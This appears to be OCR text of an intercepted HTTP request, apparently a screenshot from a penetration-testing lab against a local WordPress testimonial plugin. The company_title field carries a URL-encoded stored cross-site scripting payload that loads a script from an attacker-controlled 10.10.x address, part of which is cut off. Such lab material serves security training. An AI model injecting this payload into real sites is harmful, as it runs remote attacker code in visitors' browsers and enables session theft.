 Request
Pretty Raw Hex \n
1 POST /wp-content/plugins/secure_testimonials/post-testimonial.php HTTP/1.1
2 Host: www.trilocor.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 170
9 Origin: http://www.trilocor.local
10 Connection: close
11 Referer: http://www.trilocor.local/index.php/testimonials/
12 Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
13 Upgrade-Insecure-Requests: 1
14
15 name= &company_title=%3Cscript%20src%3Dhttp%3A%2F%2F10.10. %2Fscript.js%3E%3C%2Fscript>&email=
&phone_number=&url=&testimonial= &submit=Post+Comment